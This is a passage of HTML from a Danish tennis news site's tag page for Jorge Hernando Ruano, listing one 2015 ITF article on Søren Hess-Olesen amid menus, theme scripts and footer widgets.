                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jorge Hernando Ruano</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Jorge Hernando Ruano</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-castelo-branco-hess-olesen-stoppet-af-overbelastet-albue/"  rel="bookmark" class="td-image-wrap " title="ITF Castelo Branco: Hess-Olesen stoppet af overbelastet albue" ><img class="entry-thumb" src="[data-uri]" alt="Søren Hess-Olesen" title="ITF Castelo Branco: Hess-Olesen stoppet af overbelastet albue" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/07/11023434_464996087011917_5330680571135508826_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-castelo-branco-hess-olesen-stoppet-af-overbelastet-albue/"  rel="bookmark" title="ITF Castelo Branco: Hess-Olesen stoppet af overbelastet albue">ITF Castelo Branco: Hess-Olesen stoppet af overbelastet albue</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-31T22:55:01+02:00" >31. juli 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7794";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
